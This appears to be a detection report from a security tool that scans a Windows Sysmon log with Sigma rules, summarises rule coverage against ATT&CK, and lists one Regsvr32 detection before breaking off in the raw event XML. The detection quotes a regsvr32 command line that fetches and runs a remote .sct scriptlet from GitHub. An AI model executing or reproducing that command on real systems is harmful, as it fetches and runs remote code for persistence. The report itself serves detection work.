 Bastion detection report
Log file sysmon_1_persist_bitsjob_SetNotifyCmdLine.evtx (windows) · Sigma r2026-07-01 · ATT&CK v20.1
6
events scanned
2480
rules loaded
3
detections
2
techniques observed
314/706
techniques covered by ruleset
210
writable gaps: visible in this telemetry, no rule
4
uncovered: needs telemetry Bastion does not read
178
uncovered: no Windows/Linux component
Caveats: 1 rules use unsupported Sigma grammar and were not evaluated; 0 rules errored and were skipped. Neither group counts toward coverage.
Detections by ATT&CK tactic
STEALTH (3)
MEDIUM Potential Regsvr32 Commandline Flag Anomaly T1218.010 Regsvr32
sysmon_1_persist_bitsjob_SetNotifyCmdLine.evtx · 2019-05-13T18:03:19.681479+00:00 · rule b236190c-1c61-41e9-84b3-3fe03f6d76b0
Image C:\Windows\System32\regsvr32.exe
CommandLine /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Sysmon" Guid="{5770385f-c22a-43e0-bf4c-
06f5698ffbd9}"></Provider>
<EventID Qualifiers="">1</EventID>
<Version>5</Version>
<Level>4</Level>
<Task>1</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2019-05-13 18:03:19.681479+00:00"></TimeCreated>
<EventRecordID>17287</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="276" ThreadID="1000"></Execution>
<Channel>Microsoft-Windows-Sysmon/Operational</Channel>
<Computer>IEWIN7</Computer>
<Security UserID="S-1-5-18"></Security>
</System>
<EventData><Data Name="RuleName"></Data>
<Data Name="UtcTime">2019-05-13 18:03:19.497</Data>